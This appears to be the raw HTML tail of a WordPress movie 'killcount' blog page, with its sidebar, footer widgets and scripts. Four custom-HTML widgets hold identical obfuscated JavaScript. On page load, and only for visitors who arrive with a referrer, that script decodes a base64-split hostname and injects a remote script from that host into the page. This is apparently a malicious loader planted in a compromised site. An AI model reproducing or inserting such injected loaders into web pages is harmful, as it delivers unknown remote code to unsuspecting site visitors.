		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"8771 http://www.allouttabubblegum.com/main/?p=8771","disqusShortname":"allouttabubblegum-com","disqusTitle":"Final Justice (1988) Body Count Breakdown","disqusUrl":"https://allouttabubblegum.com/new-home/final-justice-1988-body-count-breakdown/","postId":"8771"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
